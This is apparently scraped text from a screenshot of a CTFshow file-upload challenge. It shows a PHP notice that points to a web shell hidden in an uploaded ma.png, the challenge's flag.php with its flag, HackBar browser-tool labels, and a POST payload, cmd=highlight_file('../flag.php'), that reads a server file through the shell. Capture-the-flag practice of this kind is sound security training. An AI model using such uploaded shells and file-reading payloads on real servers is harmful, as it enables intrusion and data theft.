 Notice: Use of undefined constant cmd - assumed 'cmd' in /var/www/html/upload/ma.png on line 1
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-21 21:31:23
# @Last Modified by:   h1xa
# @Last Modified time: 2020-10-16 22:41:40
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{7ba9513d-800f-44d0-8587-979684c5dcca}"; nothing here
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://7720b7bf-a935-449f-a3d3-a00c2a8ed14c.challenge.ctf.show:8080/upload/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=highlight_file("../flag.php");